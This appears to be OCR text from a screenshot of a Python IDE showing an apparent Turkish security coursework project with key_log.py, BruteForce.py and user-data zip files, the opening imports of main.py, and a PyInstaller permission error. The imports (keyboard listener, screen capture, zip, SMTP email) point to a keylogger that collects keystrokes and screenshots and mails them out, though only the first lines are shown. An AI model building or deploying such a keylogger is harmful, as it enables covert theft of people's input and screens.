 PC
main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
Indexing...
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal
Local
File "C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.spec", line 18, in <module>
exe = EXE(
^^^^
File "C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\Lib\site-packages\PyInstaller\building\api.py", line 628, in __init__
self.__postinit__()
File "C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\Lib\site-packages\PyInstaller\building\datastruct.py", line 184, in __postinit__
self.assemble()
File "C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\Lib\site-packages\PyInstaller\building\api.py", line 722, in assemble
os.remove(self.name)
PermissionError: [WinError 5] Erişim engellendi: 'C:\\Users\\idris aktas\\Documents\\GitHub\\4_1_Ders_Projeleri\\OdevBsg\\dist\\main.exe'
PS C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg>
OdevBsg
main.py
15:20
CRLF
UTF-8
4 spaces
Python 3.11
Ara
PC
16:27
13.11.2023
3